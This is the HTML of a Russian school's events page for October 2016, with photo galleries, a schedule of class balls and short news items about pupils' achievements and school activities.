	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzM2LmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/37.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzM3LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/38.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzM4LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/39.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzM5LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/40.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQwLmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/41.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQxLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/42.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQyLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/43.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQzLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/44.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQ0LmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/45.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQ1LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/46.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQ2LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/47.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQ3LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/48.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQ4LmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/49.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQ5LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/50.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzUwLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/51.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzUxLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/52.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzUyLmpwZw==.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<table class="intext_tab" style="margin: 0 auto;">
<tbody>
<tr>
<td style="text-align: center;"><strong>Дата</strong></td>
<td><strong>Время</strong></td>
<td style="text-align: center;"><strong>Мероприятия</strong></td>
</tr>
<tr>
<td style="text-align: center;" rowspan="6"><strong>18 октября</strong></td>
<td>09.00</td>
<td style="text-align: center;">Посвящение в гимназисты первоклассников</td>
</tr>
<tr>
<td>10.30</td>
<td style="text-align: center;">«Бал сказочных героев» 2-х классов</td>
</tr>
<tr>
<td>12.00</td>
<td style="text-align: center;">«Ах, если бы сбылась мечта…» <br />Бал 3-х классов</td>
</tr>
<tr>
<td>13.30</td>
<td style="text-align: center;">«Рыцарский бал» 4-х классов</td>
</tr>
<tr>
<td>15.00</td>
<td style="text-align: center;">«Сказка ложь, да в ней намек, добрым молодцам урок!» <br />Бал 5-х классов</td>
</tr>
<tr>
<td>17.00</td>
<td style="text-align: center;">«Для меня Россия не бескрайна. Вся она на этом берегу»<br />Бал 10-х классов</td>
</tr>
<tr>
<td style="text-align: center;" rowspan="5"><strong>19 октября</strong></td>
<td>10.00</td>
<td style="text-align: center;">«Лицей, ты - гениев оплот!»<br />Бал 6-х классов</td>
</tr>
<tr>
<td>11.30</td>
<td style="text-align: center;">«И танцем наши взоры усладить!»<br />Бал 7-х классов</td>
</tr>
<tr>
<td>13.00</td>
<td style="text-align: center;">«Любовь – волшебная страна»<br />Бал 8-х классов</td>
</tr>
<tr>
<td>15.00</td>
<td style="text-align: center;">«Творчество гениев цвет вдохновения!» <br />Бал 9-х классов</td>
</tr>
<tr>
<td>17.00</td>
<td style="text-align: center;">«Рожденье дня, какое, это счастье!» <br />Бал 11-х классов</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center;"><strong>15.10.2016 в рамках Единого городского профилактического мероприятия «Родительский университет безопасности» в гимназии состоялось заседание круглого стола родительского актива по теме «Опасности Интернета».<br /></strong>В работе секции приняла участие инспектор по охране прав детей Кашина Н.Я.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/16-10/1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMTYtMTAvMS5qcGc=.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/16-10/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMTYtMTAvMi5qcGc=.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: justify;">Заведующая библиотечно-информационным центром Медведева М.Н. приняла участие в <strong>областном семинаре «Ресурсы президентской библиотеки — школе»</strong>, который состоялся в региональном центре президентской библиотеки им Б Н Ельцина в г. Тюмени.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/medv.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvbWVkdi5qcGc=.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center;"><strong>14 октября прошли Областные краеведческие чтения.</strong> Ученик 5а класса Баяндин Кирилл выступил с исследовательской работой «Человек долга и чести: жизнь и деятельность тобольского педагога Н. Д. Лицмана».</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/bajandin.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFqYW5kaW4uanBn.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p><img src="/images/stories/new/2016/okt/5_okt.jpg" border="0" alt="" width="314" height="200" style="margin-right: auto; margin-left: auto; display: block;" /></p>
<hr />
<p style="text-align: center;"><strong>С 15 сентября по 15 октября — акция «Пусть осень жизни будет золотой», посвященная Международному дню пожилых людей</strong>. В 2016 году в рамках празднования Международного дня пожилых людей состоится праздничный форум «На 55 с плюсом». <a href="/images/stories/new/2016/sept/plan_55+.pdf" target="_blank">План мероприятий</a></p>
<p><img src="/images/stories/new/2016/sept/logo_pog.jpg" border="0" alt="" width="189" height="133" style="width: 314px; height: 248px; margin-right: auto; margin-left: auto; display: block;" /></p>
<p style="text-align: center;"><strong>Тимуровцы поздравили с Днем учителя ветеранов педагогического труда гимназии.</strong></p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/33.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMzMuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/26.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMjYuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/27.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMjcuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/25.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMjUuanBn.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center;"><strong>Поздравляем!!! </strong><br /><strong>Владислав Метянин, ученик 11в класса — чемпион мира по панкратиону.</strong><br />На мировом первенстве в столице Грузии воспитанник тобольского спортивного клуба единоборств «Сибиряк» Владислав Метянин стал чемпионом в весовой категории до 58 килограммов. Талантливый тобольский борец одержал победу в четырех тяжелых боях над соперниками из Италии, Болгарии, США и Украины. Владислав выполнил нормативы мастера спорта международного класса (тренер Андрей Сабаров).</p>
<p style="text-align: center;"><a href="/images/stories/new/2016/okt/vlad.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvdmxhZC5qcGc=.jpg"/></a>
</p>
<hr />
<p style="text-align: center;"><strong>1 октября 2016 года состоялся VI городской тимуровский Слёт.</strong> <br />Жуков Никита (6а), Злыгостев Степан (6а), Печеркин Иван (6а),Сидоренко Павел (6а), Илюхин Сергей (6а),Баяндин Кирилл (5а) приняли активное участие в этом традиционном для нашего города мероприятии.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMS5qcGc=.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMi5qcGc=.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;">Баяндин Кирилл был награжден Грамотой за активное участие в делах тимуровского движения нашей гимназии и ценным подарком. Программа Слета была интересно и насыщена: торжественная линейка, «круглый стол» с ветеранами тимуровского движения, флешмоб, торжественное награждение лучших тимуровцев.</p>
<hr />
<p style="text-align: center;"><strong>Общий классный час по профилактике табакокурения</strong> прошел для учащихся 7-9-х классов, на котором перед ребятами выступили врач центра «Здоровье» Шанин О.Д., инспектор по охране детства Кашина Н.Я.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/t2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvdDIuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/t3.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvdDMuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/t1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvdDEuanBn.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center;"><strong>Поздравляем учащихся 3а класса с победой в городском конкурсе «Самая оригинальная презентация о городе Тобольске».</strong></p>
<p style="text-align: center;"><a href="/images/stories/new/2016/okt/dip.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	style="Array"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZGlwLmpwZw==.jpg"/></a>
</p>
<hr /> 	</div></div></div>
                                                                       </div>
                </div>
                          </div>
                                        <div id="col2">
                            	<div class="moduletable"> 
			      
		<h3 class="module-title">События 2025-2026 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-503"><a href="/sen25.html" >Сентябрь</a></li><li class="item-504"><a href="/okt-25.html" >Октябрь</a></li><li class="item-506"><a href="/ноябрь.html" >Ноябрь</a></li><li class="item-507"><a href="/декабрь.html" >Декабрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2024-2025 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-502"><a href="/июль-август.html" >Июль-Август</a></li><li class="item-501"><a href="/iun25.html" >Июнь</a></li><li class="item-500"><a href="/maj25.html" >Май</a></li><li class="item-499"><a href="/apr25.html" >Апрель</a></li><li class="item-498"><a href="/mart25.html" >Март</a></li><li class="item-497"><a href="/февраль.html" >Февраль</a></li><li class="item-496"><a href="/jan25.html" >Январь</a></li><li class="item-495"><a href="/dek24.html" >Декабрь</a></li><li class="item-494"><a href="/nbr24.html" >Ноябрь</a></li><li class="item-493"><a href="/okt24.html" >Октябрь</a></li><li class="item-487"><a href="/sent24.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2023-2024 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-486"><a href="/iul24.html" >Июль — Август</a></li><li class="item-485"><a href="/iun24.html" >Июнь</a></li><li class="item-484"><a href="/maj24.html" >Май</a></li><li class="item-483"><a href="/apr24.html" >Апрель</a></li><li class="item-482"><a href="/mart24.html" >Март</a></li><li class="item-481"><a href="/fevr24.html" >Февраль</a></li><li class="item-480"><a href="/jan24.html" >Январь</a></li><li class="item-478"><a href="/dek23.html" >Декабрь</a></li><li class="item-477"><a href="/nbr23.html" >Ноябрь</a></li><li class="item-476"><a href="/октябрь.html" >Октябрь</a></li><li class="item-475"><a href="/sent23.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2022-2023 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-474"><a href="/jul23.html" >Июль — Август</a></li><li class="item-473"><a href="/ijun23.html" >Июнь</a></li><li class="item-472"><a href="/maj23.html" >Май</a></li><li class="item-470"><a href="/apr23.html" >Апрель</a></li><li class="item-468"><a href="/mart23.html" >Март</a></li><li class="item-467"><a href="/fev23.html" >Февраль</a></li><li class="item-466"><a href="/jan23.html" >Январь</a></li><li class="item-465"><a href="/dek22.html" >Декабрь</a></li><li class="item-463"><a href="/nbr22.html" >Ноябрь</a></li><li class="item-462"><a href="/okt22.html" >Октябрь</a></li><li class="item-460"><a href="/sent22.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2021-2022 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-459"><a href="/iul22.html" >Июль — Август</a></li><li class="item-458"><a href="/iun22.html" >Июнь</a></li><li class="item-457"><a href="/maj22.html" >Май</a></li><li class="item-456"><a href="/apr22.html" >Апрель</a></li><li class="item-455"><a href="/mart22.html" >Март</a></li><li class="item-453"><a href="/fev22.html" >Февраль</a></li><li class="item-452"><a href="/jan.html" >Январь</a></li><li class="item-451"><a href="/dek21.html" >Декабрь</a></li><li class="item-449"><a href="/nbr21.html" >Ноябрь</a></li><li class="item-448"><a href="/okt21.html" >Октябрь</a></li><li class="item-446"><a href="/senr21.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2020-2021 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-445"><a href="/iul21.html" >Июль — Август</a></li><li class="item-442"><a href="/iun21.html" >Июнь</a></li><li class="item-440"><a href="/maj21.html" >Май</a></li><li class="item-439"><a href="/apr21.html" >Апрель</a></li><li class="item-436"><a href="/mart21.html" >Март</a></li><li class="item-435"><a href="/fevr21.html" >Февраль</a></li><li class="item-431"><a href="/jan21.html" >Январь</a></li><li class="item-428"><a href="/dek20.html" >Декабрь</a></li><li class="item-426"><a href="/nbr20.html" >Ноябрь</a></li><li class="item-425"><a href="/okt20.html" >Октябрь</a></li><li class="item-424"><a href="/sent20.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2019-2020 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-423"><a href="/iul2020.html" >Июль — Август</a></li><li class="item-422"><a href="/iun20.html" >Июнь</a></li><li class="item-421"><a href="/maj20.html" >Май</a></li><li class="item-420"><a href="/apr20.html" >Апрель</a></li><li class="item-418"><a href="/mart20.html" >Март</a></li><li class="item-417"><a href="/fevr20.html" >Февраль</a></li><li class="item-416"><a href="/jan20.html" >Январь</a></li><li class="item-415"><a href="/dek19.html" >Декабрь</a></li><li class="item-414"><a href="/nbr19.html" >Ноябрь</a></li><li class="item-410"><a href="/okt19.html" >Октябрь</a></li><li class="item-408"><a href="/sent19.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2018-2019 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-407"><a href="/iul19.html" >Июль — Август</a></li><li class="item-406"><a href="/iun19.html" >Июнь</a></li><li class="item-405"><a href="/maj19.html" >Май</a></li><li class="item-404"><a href="/apr19.html" >Апрель</a></li><li class="item-403"><a href="/mart19.html" >Март</a></li><li class="item-402"><a href="/fev19.html" >Февраль</a></li><li class="item-401"><a href="/jan19.html" >Январь</a></li><li class="item-400"><a href="/dek2018.html" >Декабрь</a></li><li class="item-398"><a href="/nbr18.html" >Ноябрь</a></li><li class="item-396"><a href="/okt18.html" >Октябрь</a></li><li class="item-395"><a href="/sent2018.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2017-2018 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-393"><a href="/jul2018.html" >Июль  — Август</a></li><li class="item-392"><a href="/jun18.html" >Июнь</a></li><li class="item-391"><a href="/maj18.html" >Май</a></li><li class="item-390"><a href="/apr18.html" >Апрель</a></li><li class="item-389"><a href="/nart18.html" >Март</a></li><li class="item-388"><a href="/fev18.html" >Февраль</a></li><li class="item-386"><a href="/jan2018.html" >Январь</a></li><li class="item-385"><a href="/dec17.html" >Декабрь</a></li><li class="item-381"><a href="/nojabr17.html" >Ноябрь</a></li><li class="item-380"><a href="/okt2017.html" >Октябрь</a></li><li class="item-360"><a href="/sept2017.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2016-2017 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-359"><a href="/iul-avg2017.html" >Июль — Август</a></li><li class="item-358"><a href="/iun2017.html" >Июнь</a></li><li class="item-357"><a href="/maj2017.html" >Май</a></li><li class="item-355"><a href="/apr_2017.html" >Апрель</a></li><li class="item-354"><a href="/mart-17.html" >Март</a></li><li class="item-353"><a href="/fevral2017.html" >Февраль</a></li><li class="item-347"><a href="/janvar-2017.html" >Январь</a></li><li class="item-345"><a href="/dekabr-2016.html" >Декабрь</a></li><li class="item-342"><a href="/nbr2016.html" >Ноябрь</a></li><li class="item-341 current active"><a href="/okt-2016.html" >Октябрь</a></li><li class="item-339"><a href="/sep_2016.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2015-2016 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-338"><a href="/iul2016.html" >Июль — Август</a></li><li class="item-337"><a href="/iun_2016.html" >Июнь</a></li><li class="item-336"><a href="/maj-2016.html" >Май</a></li><li class="item-333"><a href="/aprel-2016.html" >Апрель</a></li><li class="item-329"><a href="/mart-2016.html" >Март</a></li><li class="item-325"><a href="/fevral-2016.html" >Февраль</a></li><li class="item-323"><a href="/yanvar2016.html" >Январь</a></li><li class="item-320"><a href="/dekabr-2015.html" >Декабрь</a></li><li class="item-319"><a href="/noyabr-2015.html" >Ноябрь</a></li><li class="item-317"><a href="/oktyabr-2015.html" >Октябрь</a></li><li class="item-307"><a href="/sentyabr-2015.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2014-2015 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-306"><a href="/iyul-avgust-2015.html" >Июль — Август</a></li><li class="item-305"><a href="/iyun-2015.html" >Июнь</a></li><li class="item-303"><a href="/maj-2015.html" >Май</a></li><li class="item-301"><a href="/aprel-2015.html" >Апрель </a></li><li class="item-300"><a href="/mart2015.html" >Март</a></li><li class="item-290"><a href="/fevral-2015.html" >Февраль</a></li><li class="item-286"><a href="/yanvar-2015.html" >Январь</a></li><li class="item-281"><a href="/dekabr.html" >Декабрь</a></li><li class="item-280"><a href="/noyabr.html" >Ноябрь</a></li><li class="item-279"><a href="/oktyabr.html" >Октябрь</a></li><li class="item-277"><a href="/sentyabr-2014-goda.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">События 2013-2014 года</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-274"><a href="/iyul.html" >Июль — Август</a></li><li class="item-273"><a href="/iyun.html" >Июнь</a></li><li class="item-271"><a href="/maj.html" >Май</a></li><li class="item-269"><a href="/aprel.html" >Апрель</a></li><li class="item-262"><a href="/mart-2014-goda.html" >Март</a></li><li class="item-266"><a href="/fevral.html" >Февраль</a></li><li class="item-260"><a href="/yanvar.html" >Январь </a></li><li class="item-261"><a href="/dekabr-2013-goda.html" >Декабрь </a></li><li class="item-263"><a href="/noyabr-2013-goda.html" >Ноябрь</a></li><li class="item-264"><a href="/oktyabr-2013-goda.html" >Октябрь </a></li><li class="item-265"><a href="/sentyabr.html" >Сентябрь</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
				<div class="res">
	    <div class="module-content">
	        

<div class="custom"  >
	<h3 style="text-align: center; color: black; background-color: #e8efef;"><strong><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">Страница директора</span></strong></h3>
<h3 style="text-align: center;"><a href="/direktor.html" target="_blank"><strong><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">М. В. Беляк</span></strong></a></h3>
<p align="center"><a href="/direktor.html" target="_blank"><img src="/images/stories/upravlenie/Direktor.jpg" border="0" alt="" width="333" height="500" style="width: 134px; height: 200px;" /> </a></p>
<hr />
<h3 style="text-align: center; color: black; background-color: #e8efef;"> О сайте гимназии</h3>
<p><a href="http://rating-web.ru/uchastniki/5995" target="_blank"><img src="/images/stories/new/2023/logo.png" border="0" alt="" title="Победитель Общероссийсого рейтинга школьных сайтов 2016-2023 гг." width="150" height="150" style="width: 150px; height: 150px; margin-right: auto; margin-left: auto; display: block;" /></a></p>
<hr />
<h3 style="text-align: center; color: black; background-color: #e8efef;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"> О персональных данных</span></h3>
<p style="text-align: center;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">Фотографии и персональные данные <strong>сотрудников</strong> размещаются на сайте гимназии <br />с их письменного согласия; <br /><strong>учащихся</strong> — с согласия родителей (законных представителей).</span></p>
<hr />
<p style="text-align: center;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><strong>О защите персональных <br />данных</strong> -&gt; <em>См страницу сайта </em><br /><a href="/personalnye-dannye-detej.html" target="_blank">Персональные данные детей</a></span></p>
<p style="text-align: center;"><a href="http://xn--80aalcbc2bocdadlpp9nfk.xn--d1acj3b/" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2019/sent/pers_dann.jpg" border="0" alt="" width="274" height="101" style="width: 220px; height: 80px;" /></span></a></p>
<hr />
<p align="center"> </p>
<h3 style="text-align: center; color: black; background-color: #e8efef;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">Информация</span></h3>
<p><a href="https://объясняем.рф/" target="_blank"><img src="/images/stories/new/2022/apr/4/2.jpg" border="0" alt="" title="Интернет-портал для противодействия слухам и фейкам" width="265" height="94" style="width: 220px; height: 77px; margin-right: auto; margin-left: auto; display: block;" /></a></p>
<hr />
<p style="text-align: center;"><a href="https://admtyumen.ru/ogv_ru/gov/projectoffice/national_projects.htm" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2019/sent/nac.jpg" border="0" alt="" width="449" height="154" style="width: 220px; height: 65px; margin-right: auto; margin-left: auto; display: block;" /></span></a></p>
<hr />
<p style="text-align: center;"><a href="/images/stories/new/2017/mart/korrupcia.pdf" target="_blank"><img src="/images/stories/new/2017/apr/stop_korrup.jpg" border="0" alt="" width="93" height="84" style="width: 95px; height: 85px;" /></a></p>
<hr />
